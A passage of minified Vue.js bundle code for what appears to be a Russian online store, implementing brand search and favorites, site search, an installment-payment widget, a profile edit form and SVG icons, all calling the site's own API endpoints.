брендам"},domProps:{value:t.searchValue},on:{input:function(e){e.target.composing||(t.searchValue=e.target.value)}}}),a("button",{staticClass:"search-brand__button"},[a("SearchIcon",{staticClass:"search-brand__svg"})],1)])]),a("div",{staticClass:"alphabetic-list"},[a("BrandList",{attrs:{searchValue:t.searchValue,lettersList:t.lettersList}}),a("div",{staticClass:"alphabetic-wrapper"},[a("ul",{staticClass:"alphabetic-nav"},t._l(t.findedBrands,(function(e){return a("li",{key:e.letter,staticClass:"alphabetic-nav__letter"},[a("a",{directives:[{name:"scroll-to",rawName:"v-scroll-to",value:"#letter-"+e.letter,expression:"`#letter-${letterObj.letter}`"}],staticClass:"alphabetic-nav__ref",class:{"alphabetic-nav__ref_active":e.letter===t.activeLetter},attrs:{href:"#"},on:{click:function(a){a.preventDefault(),t.activeLetter=e.letter}}},[t._v(" "+t._s(e.letter)+" ")])])})),0)])],1)])],1)])},jt=[],Ut=(a("4de4"),a("caad"),a("2532"),function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"brand-page__aside"},[a("div",{staticClass:"added-favorites"},[a("div",{staticClass:"added-favorites__title"},[t._v("Избранные")]),0==t.favoritesList.length?a("div",{staticClass:"added-favorites__text"},[t._v(" Поставьте лайк напротив любимого бренда, и он появится в списке избранного ")]):t._e(),t.favoritesList.length>0?a("div",{staticClass:"added-favorites__list"},[a("ul",{staticClass:"favorites-list"},t._l(t.favoritesList,(function(e){return a("li",{key:e.id,staticClass:"favorites-list__item"},[a("span",{staticClass:"favorites-list__remove",attrs:{role:"img","aria-label":"close",tabindex:"-1"},on:{click:function(a){return a.preventDefault(),t.removeFromFav(e.id)}}},[a("RemoveFavIcon")],1),a("a",{staticClass:"favorites-list__link",attrs:{href:e.link}},[t._v(" "+t._s(e.title)+" ")])])})),0)]):t._e()])])}),Wt=[],qt=(a("159b"),a("c4fa")),zt=a.n(qt),Jt={name:"added-favorites-list",components:{RemoveFavIcon:zt.a},computed:{favoritesList:function(){var t=[];return this.$store.getters.getLettersList.forEach((function(e){e.brands.forEach((function(e){e.active&&t.push(e)}))})),t}},methods:{getHeaderHeight:function(){var t,e;return(null!==(t=null===(e=document.querySelector(".page-header"))||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0)+50},removeFromFav:function(t){var e=this;fetch("/local/ajax/add_fav.php?id=".concat(t,"&type=brand")).then((function(t){return t.json()})).then((function(t){"DELETE"!=t.ACTION&&"ADD"!=t.ACTION||e.$store.dispatch("loadLettersList")}))}}},Yt=Jt,Gt=(a("a26a"),Object(b["a"])(Yt,Ut,Wt,!1,null,null,null)),Zt=Gt.exports,Kt=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"brand-list"},[t._l(t.findedBrands,(function(e){return a("li",{key:e.letter,staticClass:"letter-item"},[a("div",{staticClass:"brand-list__title",attrs:{id:"letter-"+e.letter}},[t._v(" "+t._s(e.letter)+" ")]),a("ul",{staticClass:"brand-list__list"},t._l(e.brands,(function(e){return a("li",{key:e.id},[a("button",{staticClass:"brand-list__like",class:{"brand-list__like_active":e.active},on:{click:function(a){return a.preventDefault(),t.addToFav(e.id)}}},[a("AddFavIcon")],1),a("a",{attrs:{href:e.link},domProps:{innerHTML:t._s(e.title)}})])})),0)])})),a("ModalSignWrapper")],2)},Qt=[],Xt=(a("d81d"),a("5319"),a("f188")),te=a.n(Xt),ee={name:"brand-list",components:{ModalSignWrapper:G,AddFavIcon:te.a},props:["searchValue","lettersList"],computed:{findedBrands:function(){var t=JSON.parse(JSON.stringify(this.lettersList)),e=this.searchValue.toLowerCase();if(!this.searchValue)return this.lettersList;if(this.searchValue.length>1){var a=t.filter((function(t){var a=t.brands.filter((function(t){return t.title.toLowerCase().includes(e)}));if(a.length>0){var s=a.map((function(t){return t.title=t.title.toLowerCase().replace(e,"<b>".concat(e,"</b>")),t}));return t.brands=s,!0}}));return a}var s=t.filter((function(t){return t.letter.toLowerCase()===e}));return s}},mounted:function(){this.$store.dispatch("loadLettersList")},methods:{addToFav:function(t){var e=this;this.$store.getters.getLoginedUser?fetch("/local/ajax/add_fav.php?id=".concat(t,"&type=brand")).then((function(t){return t.json()})).then((function(t){"DELETE"!=t.ACTION&&"ADD"!=t.ACTION||e.$store.dispatch("loadLettersList")})):this.$bvModal.show("sign-app-modal")}}},ae=ee,se=(a("f346"),Object(b["a"])(ae,Kt,Qt,!1,null,null,null)),re=se.exports,ne=a("5943"),ie=a.n(ne),oe=a("f13c");s["a"].use(oe,{offset:-50-(null!==(V=null===(H=document.querySelector(".page-header"))||void 0===H?void 0:H.offsetHeight)&&void 0!==V?V:0)});var le={name:"brands-app",data:function(){return{searchValue:"",activeLetter:""}},components:{AddedFavirotesList:Zt,BrandList:re,SearchIcon:ie.a},computed:{lettersList:function(){return this.$store.getters.getLettersList},findedBrands:function(){var t=this,e=JSON.parse(JSON.stringify(this.lettersList));if(!this.searchValue)return this.lettersList;if(this.searchValue.length>1){var a=e.filter((function(e){var a=e.brands.filter((function(e){return e.title.toLowerCase().includes(t.searchValue.toLowerCase())}));if(a.length>0)return e.brands=a,!0}));return a}var s=e.filter((function(e){return e.letter.toLowerCase()===t.searchValue.toLowerCase()}));return s}},methods:{getHeaderHeight:function(){var t,e;return(null!==(t=null===(e=document.querySelector(".page-header"))||void 0===e?void 0:e.offsetHeight)&&void 0!==t?t:0)+50}}},ce=le,ue=(a("c576"),Object(b["a"])(ce,Bt,jt,!1,null,null,null)),de=ue.exports,he=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{ref:"searchContentMobile",staticClass:"search-content search-content_burger",class:t.focused?"active":""},[a("form",{staticClass:"search-content__form",attrs:{action:"",method:""},on:{submit:function(e){return e.preventDefault(),t.goToSearchPage.apply(null,arguments)}}},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.searchValue,expression:"searchValue"}],ref:"searchInputBurger",attrs:{type:"text",placeholder:"Поиск"},domProps:{value:t.searchValue},on:{input:[function(e){e.target.composing||(t.searchValue=e.target.value)},t.loadSearch],focus:t.openMobileSearch}}),a("button",{class:t.searchValue.length>2?"active":"",attrs:{type:"submit"}},[a("InputSearchIcon")],1)]),a("div",{directives:[{name:"show",rawName:"v-show",value:t.focused,expression:"focused"}],staticClass:"search-content__wrapper"},[t.searchValue.length<3&&t.searchHistory.length?a("ul",{staticClass:"search-history__list"},t._l(t.searchHistory,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0):t._e(),t.searchValue.length<3&&t.searchPopular.length&&0===t.searchHistory.length?a("SearchPopular",{attrs:{"search-list":t.searchPopular}},[a("ul",{staticClass:"search-history__list"},t._l(t.searchPopular,(function(e){return a("li",{key:e,staticClass:"search-history__list-el"},[a("span",{on:{click:function(e){return e.preventDefault(),t.pastToInput(e.target.innerText)}}},[t._v(t._s(e))])])})),0)]):t._e(),t.searchValue.length>2&&"list"===t.searchResult.type&&t.searchResult?a("SearchResult",{attrs:{"search-list":t.searchResult.data}}):t._e(),a("div",{directives:[{name:"show",rawName:"v-show",value:t.searchValue.length>2&&"cards"===t.searchResult.type&&t.searchResult,expression:"searchValue.length > 2 && searchResult.type === 'cards' && searchResult"}],staticClass:"search-content__cards"},t._l(t.searchResult.data,(function(t){return a("SearchResultCard",{key:t.id,attrs:{"search-card":t}})})),1),t.searchValue.length>2&&0===t.searchResult.data.length?a("p",{staticClass:"search-content__notfound"},[t._v(" Нет результатов ")]):t._e()],1),a("div",{directives:[{name:"show",rawName:"v-show",value:t.focused,expression:"focused"}],staticClass:"search-content__overlay",on:{click:t.closeMobileSearch}})])},pe=[],me={name:"BurgerSearch",components:{SearchPopular:ut,SearchResult:yt,SearchResultCard:Lt,InputSearchIcon:It.a},data:function(){return{searchValue:"",focused:!1,searchTimer:{timerFunction:null,timerTime:500}}},computed:{searchResult:function(){return this.$store.getters.getSearchResult},searchHistory:function(){return this.$store.getters.getSearchHistory},searchPopular:function(){return this.$store.getters.getSearchPopular}},mounted:function(){this.pastSearchedValue()},methods:{goToSearchPage:function(){this.searchValue.length>2&&(window.location.href="/search/?q=".concat(this.searchValue))},loadSearch:function(){var t=this,e=this.searchValue;clearTimeout(this.searchTimer.timerFunction),this.searchTimer.timerFunction=setTimeout((function(){e.length>2&&t.$store.dispatch("loadSearchResult",e)}),this.searchTimer.timerTime)},openMobileSearch:function(){this.focused=!0,this.$refs.searchContentMobile.style.height=document.querySelector(".page-header__menu-wrapper").scrollHeight+"px",this.$store.dispatch("loadSearchHistory"),this.$store.dispatch("loadSearchPopular")},closeMobileSearch:function(){this.focused=!1,this.$refs.searchContentMobile.style.height="auto"},pastToInput:function(t){this.$refs.searchInputBurger.value=t,this.searchValue=t,this.$store.dispatch("loadSearchResult",t)},pastSearchedValue:function(){var t=document.location;if("/search/"===t.pathname){var e=new URLSearchParams(document.location.search.substring(1)),a=e.get("q");this.searchValue=a,this.loadSearch()}}}},fe=me,_e=(a("e49b"),Object(b["a"])(fe,he,pe,!1,null,null,null)),ve=_e.exports,ge=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("transition",{attrs:{name:"slide"}},[t.isShowing?a("div",{staticClass:"auth-action-popup"},[a("div",{staticClass:"auth-action-popup__text"},[a("a",{attrs:{href:"#modal-auth"}},[t._v("Авторизируйся")]),t._v(", чтобы получить скидку ")]),a("svg",{staticClass:"auth-action-popup__close",attrs:{width:"18",height:"18",viewBox:"0 0 36 36",fill:"none",xmlns:"http://www.w3.org/2000/svg"},on:{click:function(e){t.isShowing=!1}}},[a("path",{attrs:{d:"M20.5423 17.9932L35.469 3.05979C35.6372 2.89432 35.7707 2.69726 35.8619 2.48002C35.9531 2.26278 36 2.02968 36 1.79425C36 1.55881 35.9531 1.32572 35.8619 1.10848C35.7707 0.891236 35.6372 0.694171 35.469 0.528706C35.3028 0.361221 35.1048 0.228246 34.8866 0.137489C34.6684 0.0467328 34.4343 0 34.1978 0C33.9614 0 33.7272 0.0467328 33.509 0.137489C33.2908 0.228246 33.0929 0.361221 32.9267 0.528706L18 15.444L3.0733 0.528706C2.9071 0.361221 2.70917 0.228246 2.49097 0.137489C2.27277 0.0467328 2.03865 0 1.80217 0C1.5657 0 1.33157 0.0467328 1.11337 0.137489C0.895172 0.228246 0.697237 0.361221 0.531041 0.528706C0.362816 0.694171 0.229254 0.891236 0.138097 1.10848C0.0469392 1.32572 0 1.55881 0 1.79425C0 2.02968 0.0469392 2.26278 0.138097 2.48002C0.229254 2.69726 0.362816 2.89432 0.531041 3.05979L15.4577 17.9932L0.531041 32.9265C0.362816 33.092 0.229254 33.2891 0.138097 33.5063C0.0469392 33.7236 0 33.9566 0 34.1921C0 34.4275 0.0469392 34.6606 0.138097 34.8779C0.229254 35.0951 0.362816 35.2922 0.531041 35.4576C0.876062 35.8192 1.33004 36 1.80217 36C2.25615 36 2.71012 35.8192 3.0733 35.4576L18 20.5423L32.9267 35.4576C33.2717 35.8192 33.7257 36 34.1978 36C34.6518 36 35.1058 35.8192 35.469 35.4576C35.6372 35.2922 35.7707 35.0951 35.8619 34.8779C35.9531 34.6606 36 34.4275 36 34.1921C36 33.9566 35.9531 33.7236 35.8619 33.5063C35.7707 33.2891 35.6372 33.092 35.469 32.9265L20.5423 17.9932Z"}})])]):t._e()])},Ce=[],be={name:"AuthActionPopup",data:function(t){return{isShowing:!t.$store.state.loginedUser}}},Se=be,ye=(a("d79a"),Object(b["a"])(Se,ge,Ce,!1,null,"59625757",null)),we=ye.exports,Pe=(a("b0c0"),a("9911"),a("2f62")),Te=a("bc3a").default;s["a"].use(Pe["a"]);var xe=new Pe["a"].Store({state:{searchResult:{type:"list",data:[]},searchHistory:[],searchPopular:[],lettersList:[],loginedUser:!0},getters:{getSearchResult:function(t){return t.searchResult},getSearchHistory:function(t){return t.searchHistory},getSearchPopular:function(t){return t.searchPopular},getLettersList:function(t){return t.lettersList},getLoginedUser:function(t){return t.loginedUser}},mutations:{SET_SEARCH_RESULT:function(t,e){t.searchResult=e},SET_SEARCH_HISTORY:function(t,e){t.searchHistory=e},SET_SEARCH_POPULAR:function(t,e){t.searchPopular=e},SET_LETTERS_LIST:function(t,e){t.lettersList=e},SET_LOGINED_USER:function(t,e){t.loginedUser=e}},actions:{loadSearchResult:function(t,e){var a=t.commit;Te.get("/api/search",{params:{q:e,page:1,per_page_count:4}}).then((function(t){a("SET_SEARCH_RESULT",t.data.data)})).catch((function(t){console.log(t)}))},loadSearchHistory:function(t){var e=t.commit;Te.get("/api/history").then((function(t){e("SET_SEARCH_HISTORY",t.data.data)})).catch((function(t){console.log(t)}))},loadSearchPopular:function(t){var e=t.commit;Te.get("/api/popular").then((function(t){e("SET_SEARCH_POPULAR",t.data.data)})).catch((function(t){console.log(t)}))},loadLettersList:function(t){var e=t.commit;Te.get("/api/brands").then((function(t){var a=t.data.data,s=[];a.forEach((function(t){var e={id:t.id,title:t.name,link:t.link,active:t.is_favorite},a={letter:t.name[0],brands:[e]};if(0===s.length)s.push(a);else{var r=!1;s.forEach((function(t,e){t.letter==a.letter&&(r=e)})),!1===r?s.push(a):s[r].brands.push(e)}})),e("SET_LETTERS_LIST",s)})).catch((function(t){console.log(t)}))},setLoginedUser:function(t,e){var a=t.commit;a("SET_LOGINED_USER",e)}}}),Ee=a("dbbe"),Le=a("1dce"),ke=a.n(Le),Ie=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("countdown",{staticClass:"reminder-countdown",class:{finished:t.finished},attrs:{"end-time":t.localTime},on:{finish:function(e){t.finished=!0}},scopedSlots:t._u([{key:"process",fn:function(e){var a=e.timeObj;return[t._v(" "+t._s(a.h)+":"+t._s(a.m)+":"+t._s(a.s)+" ")]}},{key:"finish",fn:function(){return[t._t("default",(function(){return[t._v(" - : - : - ")]}))]},proxy:!0}],null,!0)})},Me=[],$e={name:"ReminderCountdown",props:{periodEnd:{type:Number,default:Date.now()}},data:function(){return{finished:!1}},computed:{localTime:function(){return new Date(1e3*+this.periodEnd).getTime()}}},Re=$e,Oe=Object(b["a"])(Re,Ie,Me,!1,null,null,null),Ae=Oe.exports,Fe=a("c986"),De=a.n(Fe),Ne=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{directives:[{name:"b-modal",rawName:"v-b-modal:dolyami-modal",arg:"dolyami-modal"}],staticClass:"dolyami-widget"},[t._t("default",(function(){return[a("dolyami-logo",{staticClass:"dolyami__logo"}),a("span",[t._v(" 4 платежа по "),a("span",{staticClass:"dolyami-widget__amount"},[t._v(t._s(t.payments[0])),a("i",{staticClass:"rouble",attrs:{itemprop:"priceCurrency",content:"RUB"}},[t._v("a")])])]),a("arrow-icon",{staticClass:"dolyami-widget__arrow"})]})),a("b-modal",{attrs:{id:"dolyami-modal","modal-class":"vue-modal",centered:"","hide-footer":"","hide-header":""}},[a("CloseModalBigIcon",{staticClass:"modal-close",on:{click:t.closeModal}}),a("div",{staticClass:"dolyami-popup"},[a("dolyami-logo",{staticClass:"dolyami__logo"}),a("h4",{staticClass:"h4 dolyami-popup__title"},[t._v(" Оплатите с Долями"),a("br"),t._v("только 25% стоимости покупки ")]),a("p",[t._v("Оставшиеся три платежа спишутся автоматически с шагом в две недели")]),a("dolyami-scheme",{staticClass:"dolyami-popup__payments",attrs:{payments:t.payments}}),a("small",{staticClass:"dolyami-popup__detailed"},[t._v("Подробную информацию о работе сервиса можно посмотреть на сайте "),a("a",{attrs:{href:"https://dolyame.ru/",target:"_blank"}},[t._v("dolyame.ru")])])],1)],1)],2)},Ve=[],He=a("82df"),Be=a.n(He),je=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"dolyami-scheme"},[a("ul",{staticClass:"dolyami-scheme__stepper"},t._l(t.payments,(function(e,s){return a("li",{key:s,staticClass:"dolyami-scheme__step"},
        [a("p",{staticClass:"dolyami-scheme__step-date"},[t._v(t._s(t.steps[s]))]),a("h4",{staticClass:"dolyami-scheme__step-amount"},[t._v(t._s(e)+" "),t._t("unit",(function(){return[a("i",{staticClass:"rouble",attrs:{itemprop:"priceCurrency",content:"RUB"}},[t._v("a")])]}))],2),
            a("circular-progress",{staticClass:"dolyami-scheme__step-progress"})],1)})),0),t._m(0)])},Ue=[function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ul",{staticClass:"dolyami-scheme__feature-list"},[a("li",{staticClass:"dolyami-scheme__feature"},[t._v("Примерный график")]),a("li",{staticClass:"dolyami-scheme__feature"},[t._v("Может быть сервисный сбор")])])}],We=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{attrs:{role:"progressbar"}})},qe=[],ze={name:"CircularProgress"},Je=ze,Ye=(a("ac0c"),Object(b["a"])(Je,We,qe,!1,null,"29921bb0",null)),Ge=Ye.exports,Ze={name:"DolyamiScheme",components:{CircularProgress:Ge},props:{payments:{type:Array,default:function(){return[]}}},computed:{steps:function(){return["Сегодня","Через 2 недели","Через 4 недели","Через 6 недель"]}}},Ke=Ze,Qe=(a("a647"),Object(b["a"])(Ke,je,Ue,!1,null,"dec536ec",null)),Xe=Qe.exports,ta=a("d4d9"),ea=a.n(ta),aa={name:"DolyamiWidget",components:{DolyamiLogo:Be.a,DolyamiScheme:Xe,CloseModalBigIcon:D.a,ArrowIcon:ea.a},props:{payments:{type:Array,required:!0}},methods:{closeModal:function(){this.$bvModal.hide("dolyami-modal"),history.pushState(null,""," ")}}},sa=aa,ra=(a("a028"),Object(b["a"])(sa,Ne,Ve,!1,null,"272178fb",null)),na=ra.exports,ia=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("div",{staticClass:"profile__edit hide col-xs-12 col-sm-9 col-md-9",attrs:{id:"profile__edit"}},[a("form",{staticClass:"profile__edit-form",attrs:{id:"profile-edit",method:"post",name:t.name,action:t.action,enctype:"multipart/form-data"},on:{submit:function(e){return e.preventDefault(),t.submitForm.apply(null,arguments)},reset:function(e){return e.preventDefault(),t.resetForm.apply(null,arguments)}}},[a("ul",{staticClass:"profile__edit-form-list"},[a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-name"}},[t._v(" "+t._s(t.labels.SPA_NAME)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.NAME,expression:"formData.NAME"}],attrs:{id:"profile-edit-name",type:"text",name:"NAME",maxlength:"50",required:""},domProps:{value:t.formData.NAME},on:{input:function(e){e.target.composing||t.$set(t.formData,"NAME",e.target.value)}}})]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-date"}},[t._v(t._s(t.labels.USER_BIRTHDAY_DT))]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[t._t("calendar-input")],2),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-email"}},[t._v(" "+t._s(t.labels.EMAIL)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.EMAIL,expression:"formData.EMAIL"}],attrs:{id:"profile-edit-email",type:"email",required:"",name:"EMAIL",maxlength:"50"},domProps:{value:t.formData.EMAIL},on:{input:function(e){e.target.composing||t.$set(t.formData,"EMAIL",e.target.value)}}})]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item"},[a("label",{staticClass:"profile__edit-form-list-item-title col-xs-12 col-md-4",attrs:{for:"profile-edit-phone"}},[t._v(" "+t._s(t.labels.USER_PHONE)+" ")]),a("div",{staticClass:"profile__edit-form-list-item-input col-xs-12 col-md-8"},[a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.PERSONAL_PHONE,expression:"formData.PERSONAL_PHONE"}],ref:"phoneInput",attrs:{"data-field-mask":"phone","data-mask":"+7(000)000-00-00",placeholder:"+7(___)___-__-__",id:"profile-edit-phone",type:"text",name:"PERSONAL_PHONE",maxlength:"255",required:""},domProps:{value:t.formData.PERSONAL_PHONE},on:{input:function(e){e.target.composing||t.$set(t.formData,"PERSONAL_PHONE",e.target.value)}}}),a("div",{staticClass:"profile__edit-phone-approve"},[t.approved?[a("span",{staticClass:"profile__phone-status profile__phone-status--verified"},[a("img",{attrs:{src:"/local/2016/img/svg-icons/check.svg",alt:""}}),t._v(" "+t._s(t.labels.PHONE_CONFIRMED)+" ")])]:[a("span",{staticClass:"profile__phone-status profile__phone-status--not-verified"},[a("img",{attrs:{src:"/local/2016/img/svg-icons/alert.svg",alt:""}}),t._v(" "+t._s(t.labels.PHONE_NOT_CONFIRMED)+" ")]),a("sign-app",{attrs:{type:"code",phone:t.formData.PERSONAL_PHONE,"confirm-action":"confirm_phone_code_profile.php"},on:{confirm:function(e){t.approved=e}},scopedSlots:t._u([{key:"default",fn:function(e){var s=e.open;return[a("a",{staticClass:"profile__edit-phone-approve-button btn btn--clean",on:{click:function(t){return t.stopPropagation(),s.apply(null,arguments)}}},[t._v(t._s(t.labels.CONFIRM))])]}}])})]],2)]),a("div",{staticClass:"clearfix"})]),a("li",{staticClass:"profile__edit-form-list-item",attrs:{id:"main_UF_SUBSCRIBE"}},[a("input",{attrs:{type:"hidden",value:"0",name:"UF_SUBSCRIBE"}}),a("input",{directives:[{name:"model",rawName:"v-model",value:t.formData.UF_SUBSCRIBE,expression:"formData.UF_SUBSCRIBE"}],staticClass:"deletecheck",attrs:{id:"profile-edit-subscribe",type:"checkbox",name:"UF_SUBSCRIBE"},domProps:{value:1,checked:Array.isArray(t.formData.UF_SUBSCRIBE)?t._i(t.formData.UF_SUBSCRIBE,1)>-1:t.formData.UF_SUBSCRIBE},on:{change:function(e){var a=t.formData.UF_SUBSCRIBE,s=e.target,r=!!s.checked;if(Array.isArray(a)){var n=1,i=t._i(a,n);s.checked?i<0&&t.$set(t.formData,"UF_SUBSCRIBE",a.concat([n])):i>-1&&t.$set(t.formData,"UF_SUBSCRIBE",a.slice(0,i).concat(a.slice(i+1)))}else t.$set(t.formData,"UF_SUBSCRIBE",r)}}}),a("label",{staticClass:"profile__edit-form-subscribe",attrs:{for:"profile-edit-subscribe"}},[t._v(" "+t._s(t.labels.SUBSCRIBE)+" ")])])]),a("hr"),a("div",{staticClass:"profile__edit-form-btns"},[a("button",{staticClass:"profile__edit-form-save btn btn--gray-dark",attrs:{disabled:!t.approved||t.saving,type:"submit",name:"save"}},[t._v(t._s(t.formData.ID>0?t.labels.MAIN_SAVE:t.labels.MAIN_EDIT))]),a("button",{staticClass:"profile__edit-form-cancel btn btn--gray",attrs:{type:"reset"}},[t._v(t._s(t.labels.MAIN_RESET))])])]),a("br"),a("p",{staticClass:"profile__edit-form-message profile__edit-form-message--error"},[t._v(t._s(t.error))])])},oa=[],la=a("1da1"),ca=(a("96cf"),{name:"ProfileEditForm",components:{SignApp:tt},props:{name:String,action:String,labels:Object,user:Object,confirmed:Boolean},data:function(t){return{formData:Object(i["a"])(Object(i["a"])({},t.user),{},{UF_SUBSCRIBE:JSON.parse(t.user.UF_SUBSCRIBE)}),error:"",saving:!1,approved:t.confirmed}},mounted:function(){$.applyDataMask([this.$refs.phoneInput])},watch:{"formData.PERSONAL_PHONE":function(t){N(t)!==this.user.PERSONAL_PHONE?this.approved=!1:this.approved=this.confirmed}},methods:{submitForm:function(t){var e=this;return Object(la["a"])(regeneratorRuntime.mark((function a(){var s,r,n,i;return regeneratorRuntime.wrap((function(a){while(1)switch(a.prev=a.next){case 0:if(e.approved){a.next=2;break}return a.abrupt("return");case 2:return s=t.target,r=new FormData(s),e.saving=!0,a.next=7,_.a.post(s.action,r);case 7:n=a.sent,i=n.data,"success"===i.status?location.reload():"error"===i.status&&(e.error=i.data.message),e.saving=!1;case 11:case"end":return a.stop()}}),a)})))()},resetForm:function(){var t=this;$(this.$refs.phoneInput).unmask(),Object.assign(this.$data,this.$options.data.apply(this,this)),this.$nextTick((function(){$.applyDataMask([t.$refs.phoneInput])}))}}}),ua=ca,da=Object(b["a"])(ua,ia,oa,!1,null,null,null),ha=da.exports,pa=function(){var t=this,e=t.$createElement,a=t._self._c||e;return a("ModalSign",{on:{confirm:t.handleConfirm},model:{value:t.modalType,callback:function(e){t.modalType=e},expression:"modalType"}})},ma=[],fa={name:"AuthPageApp",components:{ModalSign:W},data:function(){return{modalType:"phone"}},methods:{handleConfirm:function(t){t&&(location.href="/")}}},_a=fa,va=Object(b["a"])(_a,pa,ma,!1,null,null,null),ga=va.exports,Ca=a("7699").default;s["a"].config.productionTip=!1,s["a"].use(Ee["a"]),s["a"].use(Ca),s["a"].use(ke.a),s["a"].use(De.a,"vac"),window.initVue=function(){for(var t=Array.from(document.querySelectorAll(".vue-app:not(.vue-app-mounted)")),e=0,a=t;e<a.length;e++){var r=a[e];r.classList.add("vue-app-mounted"),new s["a"]({el:r,components:{SignApp:tt,SearchApp:Ht,BurgerSearch:ve,BrandsApp:de,AuthActionPopup:we,ReminderCountdown:Ae,DolyamiWidget:na,DolyamiScheme:Xe,ModalSignWrapper:G,ProfileEditForm:ha,AuthPageApp:ga},store:xe})}},setInterval((function(){window.initVue()}),500)},5943:function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"18",height:"18",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M2 8a6 6 0 1112 0A6 6 0 012 8zm6-8a8 8 0 104.906 14.32l3.387 3.387a1 1 0 001.414-1.414l-3.387-3.387A8 8 0 008 0z",fill:"#989BA0"}})]))}}},6054:function(t,e,a){},"68a4":function(t,e,a){"use strict";a("95f9")},"6a3d":function(t,e,a){"use strict";a("315b")},"6c4d":function(t,e,a){"use strict";a("3790")},"82df":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"64",height:"20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("rect",{attrs:{width:"64",height:"20",rx:"2",fill:"#000"}}),a("g",{attrs:{"clip-path":"url(#clip0_2_218)",fill:"#fff"}},[a("path",{attrs:{d:"M15.13 6h-1.178v6.642h1.178V6zM7.178 7.359H6V14h1.178V7.359zM9.829 6.906H8.65v6.641h1.178V6.906zM12.48 6.453H11.3v6.641h1.178V6.453zM47.94 9.819l-2-2.246h-1.17v5.2h1.221V9.454l1.827 1.965h.226l1.796-1.965v3.317h1.221V7.573h-1.17l-1.95 2.246zM56.881 7.573l-3.028 3.38v-3.38h-1.221v5.2h1.12l3.026-3.38v3.38H58v-5.2h-1.119zM38.19 9.476c0 .827.45 1.48 1.138 1.753l-1.291 1.543h1.495l1.174-1.404h1.27v1.404h1.222V7.573h-3.11c-1.159 0-1.897.8-1.897 1.903zm3.788-.758v1.538h-1.663c-.555 0-.852-.312-.852-.77 0-.457.308-.77.852-.77l1.663.002zM32.514 8.613c-.075 1.788-.448 2.942-1.18 2.942h-.183v1.248l.195.01c1.467.083 2.278-1.216 2.411-4.055h1.93v4.014h1.22V7.573h-4.352l-.04 1.04zM27.916 7.5c-1.652 0-2.84 1.155-2.84 2.672 0 1.57 1.293 2.684 2.84 2.684 1.612 0 2.864-1.176 2.864-2.684 0-1.507-1.252-2.672-2.864-2.672zm0 4.107c-.934 0-1.57-.613-1.57-1.435 0-.842.637-1.439 1.57-1.439s1.59.624 1.59 1.44c0 .814-.666 1.434-1.59 1.434zM23.78 7.583h-4.312l-.04 1.04c-.062 1.498-.45 2.923-1.181 2.943l-.339.01V14h1.232v-1.227h4.28V14h1.242v-2.434h-.883V7.583zm-1.222 3.983h-2.607c.441-.676.678-1.653.719-2.797h1.888v2.797z"}})]),a("defs",[a("clipPath",{attrs:{id:"clip0_2_218"}},[a("path",{attrs:{fill:"#fff",transform:"translate(6 6)",d:"M0 0h52v8H0z"}})])])]))}}},"846b":function(t,e,a){},"87e5":function(t,e,a){var s=a("ded3").default,r=a("4082").default,n=["class","staticClass","style","staticStyle","attrs"];a("99af"),t.exports={functional:!0,render:function(t,e){var a=e._c,i=(e._v,e.data),o=e.children,l=void 0===o?[]:o,c=i.class,u=i.staticClass,d=i.style,h=i.staticStyle,p=i.attrs,m=void 0===p?{}:p,f=r(i,n);return a("svg",s({class:[c,u],style:[d,h],attrs:Object.assign({width:"36",height:"36",fill:"none",xmlns:"http://www.w3.org/2000/svg"},m)},f),l.concat([a("path",{attrs:{d:"M20.542 17.993L35.47 3.06a1.78 1.78 0 00.393-1.952 1.78 1.78 0 00-.393-.58 1.788 1.788 0 00-1.96-.39c-.218.09-.416.223-.582.39L18 15.445 3.073.529a1.787 1.787 0 00-1.96-.392C.895.228.697.361.531.53A1.779 1.779 0 